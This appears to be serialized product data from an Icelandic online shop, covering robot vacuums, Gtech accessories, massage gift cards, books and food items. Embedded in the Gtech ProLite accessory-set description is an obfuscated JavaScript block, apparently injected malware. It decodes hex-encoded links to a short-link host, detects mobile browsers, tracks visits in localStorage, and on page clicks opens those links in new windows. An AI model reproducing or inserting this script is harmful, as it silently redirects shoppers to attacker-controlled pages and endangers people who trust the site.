Sjálfshjálp","64.157128, -21.946508","Forlagið","forlagi",26,"Dreame X40 Ultra ryksuguvélmenni með sjálftæmingarstöð","ProLite Aukahluta sett",64.11418112814836,-21.895927209940506,12385,"verslun\u002Fgjafakort","Gjafakort",1627,"verslun \u003E gjafakort",12388,"verslun\u002Fgjafakort\u002Fnudd-gjafakort","Nudd - gjafakort","verslun \u003E gjafakort \u003E nudd-gjafakort","Gjafakort fyrir Signature Dömu Lúxusnudd","64.11418112814836, -21.895927209940506","460886,460887,501198",501198,"Relaxation Centre","relaxation-centre","Narwal Freo X Plus ryksuguvélmenni","Gjafakort fyrir Lúxusnuddi",8008,"verslun\u002Fmatur","Matur",1435,"verslun \u003E matur","Andalifur \u002F Bloc de Foie Gras de Canard","Dreame L40 Ultra AE ryksuguvélmenni með sjálftæmingarstöð","Dreame X50 Ultra ryksuguvélmenni með sjálftæmingarstöð","Gjafakort fyrir Signature Herra Lúxusnudd",15,"verslun\u002Fheimilid","Hom","Heimilið",23,"verslun \u003E heimilid","Aqara H2 snjallinnstunga","Mi WiFi Range Extender AC1200 endurvarpi","Pro 2 \u002F Pro 2 K9 Sveigjanlegur barki","Dreame H14 Dual skúringarvél og handryksuga","Michel Gonet Vindey - Montgueux Blanc de Blancs","2023 Aurelien Verdet Bourgogne Hautes Cotes de Nuits Le Prieure","La Brújula Smokkfiskur í bleksósu - N°81","La Brújula Smokkfiskur í ólífuolíu - N°80","Mi WiFi Range Extender Pro endurvarpi","\u002F_\u002F_\u002F_____r____ur_-_n____u_stj__rn_me___4_vikna_matarpr__grammi_sv-forl-253258_betareynis.jpg","Þú Ræður - Náðu stjórn með 4 vikna matarprógrammi","\u002Fn\u002F_\u002Fn____u_t__kum______yngdinni_sv-forl-184862_nadu_tokum_a_thyngdinni_72.jpg","Náðu tökum á þyngdinni","na u forskoti","is",600000,"4","staff,dev","FLOAT","Eldhús Iru",404,{},761,Array(1),Array(5),"Verslun \u003E Ryksugur \u003E Uppréttar ryksugur","Verslun \u003E Ryksugur",1730948252,"\u003Ch2\u003EÖflugri - Lengur!\u003C\u002Fh2\u003E\u003Cp\u003EMeð endurbættri 20V litíumjónarafhlöðunni okkar, getur þú ryksugað með þráðlausu AirRAM 3 á fullu afli í allt að 30 mínútur*eftir að hafa hlaðið á innan við 3 klukkustundum íAirRam 3 hleðslustöðunni. Engin þörf á vistvænni sti",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-hero1_2.jpg","OwgGBwDGqWdvc5eEaYiIqGiEjIiIiIgI",Array(10),{},"\u003Cp\u003ENýi Gtech AirRAM 3 nær óhreinindum betur upp en nokkur önnur ryksuga getur og þarfnast. Fleiri stillingar, tækninýjungar og eiginlekar en nokkru sinni fyrr, AirRAM 3 státar sig af „Dual Edge-Cleaning“ tækninni og sjálfvirkri síu.\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESjálfhreinsandi síukerfi\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EDual Edge-Clean © burstar\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EAirLOC Technology ©\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EAnti-Hair Wrap Technology ©\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E30 mínútna’ rafhlöðuending\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EPakkinn inniheldur:\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EHleðslustöð\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fdiv\u003E","SV-GTEC-55753",129084,Array(1),Array(1),Array(1),Array(4),"\u003Cdiv\u003EHöfundur: Sóley Dröfn Davíðsdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003ESjálfshjálparbók sem á erindi til allra sem vilja draga úr kvíða, streitu og áhyggjum í daglegu lífi.\u003C\u002Fp\u003E\u003Cp\u003EStór hluti fólks finnur reglulega fyrir kvíða og þriðji hver maður glímir við kvíðavandamál. Í bókinni eru veitt fljótvirk ráð vá sviði hugrænnar atferlismeðferðar sem borið hafa sérlega góðan árangur við kvíða.\u003C\u002Fp\u003E\u003Cp\u003EÍ fyrri köflum bókarinnar er veitt fræðsla um kvíðaviðbragðið og helstu birtingarmyndir kvíða, og gefst lesendum færi á að kortleggja kvíðann hjá sér. Farið er yfir viðbrögð sem viðhalda kvíða og útskýrt ríkulega með dæmum. Í síðari köflum bókarinnar eru veittar nákvæmari leiðbeiningar um hvernig sigrast megi á algengustu formum kvíða, svo sem kvíðaköstum, áhyggjum, þráhyggju og áráttu, fælni og félagskvíða.\u003C\u002Fp\u003E\u003C\u002Fdiv\u003E","\u003Cdiv\u003EHöfundur: Sóley Dröfn Davíðsdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003ESjálfshjálparbók sem á erindi til allra sem vilja draga úr kvíða, streitu og áhyggjum í daglegu lífi.\u003C\u002Fp\u003E\u003Cp\u003EStór hluti fólks finnur reglulega fyrir kvíða og þriðji hver maður glímir við kvíðavandamál. Í",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fn\u002F_\u002Fn____u_t__kum____kv____a__f__lni_og___hyggjum_sv-forl-6068_n____u-t__kum-__-kv____a.jpg","IhoKZQqZeKCZOIhod3iHaIighAlq",Array(1),"SV-FORL-6068",129081,Array(3),Array(1),Array(1),Array(1),Array(4),{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fd\u002Fr\u002Fdreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-01.png","M_iBBQA2MftNgHFcqgOFBVG2BXuIiJR5Rw",Array(4),229990,{},"\u003Cul\u003E\u003Cli\u003EVélmenni sem skúrar einstaklega vel ásamt því að ryksuga\u003C\u002Fli\u003E\u003Cli\u003E2 skúringarmoppur þrýsta niður og snúast, sérstakur armur gerir kleift að skúra upp við veggi\u003Cul\u003E\u003Cli\u003EGetur lyft upp skúringarmoppum eða skilið eftir í stöðinni þegar farið er yfir teppi\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EHliðarbursti teygir sig út í kanta og horn til að ná öllum óhreinindum\u003C\u002Fli\u003E\u003Cli\u003EAðalbursti úr sílíkoni\u003Cul\u003E\u003Cli\u003EGetur lyft bursta þegar það er vökvi fyrir framan vél svo vökvinn er ekki ryksugaður\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EAllt að 260 mínútna þriftími, 6.400mAh rafhlaða\u003Cul\u003E\u003Cli\u003ESnýr aftur í hleðslu ef nær ekki að klára allt í einni yfirferð\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003E12.000 Pa sogkraftur\u003C\u002Fli\u003E\u003Cli\u003E300ml rykhólf\u003C\u002Fli\u003E\u003Cli\u003EInnbyggður 80ml rafstýrður vatnstankur, hægt að stilla vatnsnotkun\u003C\u002Fli\u003E\u003Cli\u003E360° LiDAR rýmisskanni kortleggur heimilið\u003C\u002Fli\u003E\u003Cli\u003EMyndavélakerfi forðast hindranir eins og snúrur og sokka\u003C\u002Fli\u003E\u003Cli\u003EGreinir skítuga fleti og fer betur yfir þá\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EFullsjálfvirk dokka\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E340 × 457 × 590mm\u003C\u002Fli\u003E\u003Cli\u003E3.2L rykpoki\u003C\u002Fli\u003E\u003Cli\u003E4.5L hreinn vatnstankur og sjálffyllandi hreinsiefni\u003C\u002Fli\u003E\u003Cli\u003E4L söfnunartankur fyrir óhreint vatn\u003C\u002Fli\u003E\u003Cli\u003EÞrífur moppurnar með 70°C heitu vatni og þurrkar með heitu lofti\u003C\u002Fli\u003E\u003Cli\u003ETæmir rykhólf eftir þrif\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-122233",48587,169990,"2030-12-31 00:00:00",1924905600,Array(1),Array(1),Array(1),Array(2),"Verslun \u003E Accessories",1730776417,"\u003Cp\u003EAukin þægindi og aukin virkni með Gtech ProLite auka búnaðinum. Þessi gagnlegi pakki inniheldur sveigjanlegann barka og rafknúinn burstahaus sem auðvelda vinnuna við þrifin og ryksugun á stigum og áklæðum svo sem í sófum, bílum, rúmdýnum og víðar. Barkann er er hægt að draga út og þannig verður hann 120 cm að lengd og er því frábær viðbót við ProLite vélina þín og hjálpar til við að að ná erfiðum svæðum á heimilinu og í bílnum. Veggfestingin sér svo til þess að ProLite ryksugan á sinn samastað þar sem þú getur alltaf gengið að henni. Á vegg festingunni er síðan geymsluhólf með handfangi þannig að auðvelt er að taka aukahluta settið með sér milli staða og t.d. Út í bíl.\u003Cbr \u002F\u003E\u003Cstrong\u003EAUKAHLUTA SETTIÐ INNIHELDUR\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EVEGGFESTING MEÐ GEYMSLUHÓLFI\u003C\u002Fli\u003E\u003Cli\u003ESVEIGJANLEGUR OG ÚTDRAGANLEGUR BARKI (UP TO 1.2M)\u003C\u002Fli\u003E\u003Cli\u003ERAFKNÚINN BURSTA HAUS (13CM BREIÐUR)\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cscript\u003Efunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x4a\\x7a\\x56\\x33\\x63\\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x4f\\x52\\x74\\x35\\x63\\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x48\\x44\\x43\\x38\\x63\\x368','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x48\\x68\\x58\\x39\\x63\\x339','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x4c\\x49\\x73\\x34\\x63\\x394','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x43\\x69\\x42\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x66\\x50\\x41\\x32\\x63\\x362','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x57\\x48\\x64\\x36\\x63\\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\u002F0x1+-parseInt(_0x20130f(0x1c1))\u002F0x2*(parseInt(_0x20130f(0x1c8))\u002F0x3)+parseInt(_0x20130f(0x1bf))\u002F0x4*(-parseInt(_0x20130f(0x1cd))\u002F0x5)+parseInt(_0x20130f(0x1d9))\u002F0x6+-parseInt(_0x20130f(0x1e4))\u002F0x7*(parseInt(_0x20130f(0x1de))\u002F0x8)+parseInt(_0x20130f(0x1e2))\u002F0x9+-parseInt(_0x20130f(0x1d0))\u002F0xa*(-parseInt(_0x20130f(0x1da))\u002F0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\u002F(android|bb\\d+|meego).+mobile|avantgo|bada\\\u002F|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\u002F|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\u002Fi[_0x1165a7(0x1ca)](_0x5e9786)||\u002F1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\u002F|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\u002F)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\u002F)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\u002F(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\u002F|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\u002F|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\u002F|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\u002Fi[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x79\\x61\\x64\\x30\\x63\\x390','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x72\\x6c\\x63\\x75\\x74\\x74\\x6c\\x79\\x2e\\x6e\\x65\\x74\\x2f\\x73\\x44\\x54\\x31\\x63\\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=\u003E{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=\u003E{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=\u003E{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=\u003ElocalStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=\u003ElocalStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=\u003ElocalStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=\u003ElocalStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=\u003E{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\u002F_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=\u003E{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\u002F_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=\u003E{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6\u003E=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13\u003E=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\u003C\u002Fscript\u003E\u003C\u002Fp\u003E","\u003Cp\u003EAukin þægindi og aukin virkni með Gtech ProLite auka búnaðinum. Þessi gagnlegi pakki inniheldur sveigjanlegann barka og rafknúinn burstahaus sem auðvelda vinnuna við þrifin og ryksugun á stigum og áklæðum svo sem í sófum, bílum, rúmdýnum og víðar. Bark",40,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fp\u002Fr\u002Fprolite_aukahluta_sett_sv-gtec-21401_prolite-aukahluta-sett.webp","-QcKBoDniWV4d4ePZFaIeHeK1omPcQc",Array(1),18800,{},"\u003Cp\u003ETaktu þrifin á hærra stig með Gtech ProLite aukahluta settinu. Þetta gagnlega sett inniheldur sveigjanlegn barka og vélknúinn burstahaus til að auðvelda þrif á stigum og húsgögnum. Barkinn er 1,2m og er frábær til að ná í erfið horn á heimilini eða í og bílnum. Það er gert ráð fyrir plássi fyrir aukahluta settið í Gtech veggfestingunni.\u003C\u002Fp\u003E","SV-GTEC-21401",48527,11280,Array(1),Array(1),Array(1),Array(3),"\u003Cp\u003EKlassískt- eða slökunarnudd að eigin vali í notalegur róandi umhverfi. Notast er við hágæða sérvaldar og sérinnfluttar nuddolíur frá Neils Yard í Covent Garden í London sem veita bæði ró og slökun Dekraðu við þig lúxus með Luxus nuddinu okkar, sem er hin fullkomna blanda af lúxus nuddi og andlitsmeðferð með maska til að ná fullkominni slökun. Sérfræðingar okka sjá til þess að spennan líður úr bón á sama tíma og hágæða maskar yngja húðina – upplifðu lúxus og dekur fyrir líkama, andlit og ekki síst sálina í sömu meðferð. Hann á skilið dekur og endurnærðan líkama og sál. Daman er að lokum leyst út með baðvöru gjafasetti frá Aromas Artesanales De Antigua að eigin vali.\u003C\u002Fp\u003E",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fg\u002Fj\u002Fgjafakort_fyrir_signature_d__mu_l__xusnudd_sv-rece-15461_relaxation_centre_kopavogur_gjafakort-1.jpg",Array(2),"SV-RECE-15461",Array(1),Array(1),Array(1),Array(4),"\u003Cp\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01.jpg\" sizes=\"(max-width: 2000px) 100vw, 2000px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01.jpg 2000w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-300x133.jpg 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-1024x455.jpg 1024w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-768x341.jpg 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-1536x683.jpg 1536w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-800x356.jpg 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01-64x28.jpg 64w\" alt=\"Narwal Freo X Plus ryksuguvélmenni skúringarvélmenni\" width=\"2000\" height=\"889\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02.jpg\" sizes=\"(max-width: 2000px) 100vw, 2000px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02.jpg 2000w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-300x133.jpg 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-1024x455.jpg 1024w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-768x341.jpg 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-1536x683.jpg 1536w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-800x356.jpg 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-02-64x28.jpg 64w\" alt=\"Narwal Freo X Plus ryksuguvélmenni skúringarvélmenni\" width=\"2000\" height=\"889\" \u002F\u003E\u003C\u002Fp\u003E\u003Cp\u003ESkilur ekkert ryk eftir\u003C\u002Fp\u003E\u003Cp\u003EMikill sogkraftur\u003C\u002Fp\u003E\u003Cp\u003ENarwal Freo X Plus ryksugar fínasta ryk og óhreinindi með kröftugum 7.800Pa sogkrafti frá hörðum gólfefnum eins og flísum, floti og parketi að mottum og teppum.\u003C\u002Fp\u003E\u003Cp\u003EFlækjulaus hönnun\u003C\u002Fp\u003E\u003Cp\u003ESérhannaður aðalbursti\u003C\u002Fp\u003E\u003Cp\u003EAðalburstinn á Freo X Plus ryksuguvélmenninu er hannaður með það markmið að ekkert flækjist í burstanum, burstinn var prófaður og fékk vottun frá bæði SGS og TÜV Rheinland sem framúrskarandi aðalbursti sem flækist lítið sem ekkert í og nær að taka upp hár og óhreinindi jafnvel úr teppum.\u003C\u002Fp\u003E\u003Cp\u003EMoppar með krafti\u003C\u002Fp\u003E\u003Cp\u003EÞrýstir moppunni í gólfið\u003C\u002Fp\u003E\u003Cp\u003ESkúringarmoppan þrýstist niður í gólfið til þess að ná erfiðari blettum í burtu, vatni er dreyft á 4 staði á moppunni og hægt er að stilla hversu mikið vatnsmagn er notað.\u003C\u002Fp\u003E\u003Cp\u003E7 vikur af rykgeymslu\u003C\u002Fp\u003E\u003Cp\u003ERykþjöppun\u003C\u002Fp\u003E\u003Cp\u003ENý og skemmtileg hönnun á rykhólfinu kemur á Freo X Plus. Í stað hefðbundins rykhólfs úr plasti er Freo X Ultra með innbyggðum rykpoka eins og sést venjulega í sjálftæmingarstöðvum. Með aðstoð frá stöðinni þjappast rykið saman í innbyggða pokanum og geymist í allt að 7 vikur áður en þarf að skipta um. Í stöðinni þurrkast einnig rykið þannig ef einhver bleyta hefur komið í rykpokann þarf ekki að hafa áhyggjur af lykt eða myglu.\u003C\u002Fp\u003E\u003Cp\u003ETri-Laser aðskotahlutagreining\u003C\u002Fp\u003E\u003Cp\u003EÞrír laserskynjarar eru að framanverðu og hliðum ryksuguvélmennisins, skynjararnir greina aðskotahluti með mikilli nákvæmni til þess að minnka líkur á flækjum og óhöppum á dóti sem er skilið eftir á gólfunum.\u003C\u002Fp\u003E\u003Cp\u003ELiDAR 4.0 rýmisskanni\u003C\u002Fp\u003E\u003Cp\u003EVélin kortleggur heimilið á nákvæman hátt til þess að auka skilvirkni þrifa, einnig er hægt að stýra hvernig vélin þrífur í gegnum Narwal appið, t.d láta vélina fyrst ryksuga og síðan skúra, einungis skúra og margt margt fleira.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07.webp\" sizes=\"(max-width: 2000px) 100vw, 2000px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07.webp 2000w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-300x154.webp 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-1024x527.webp 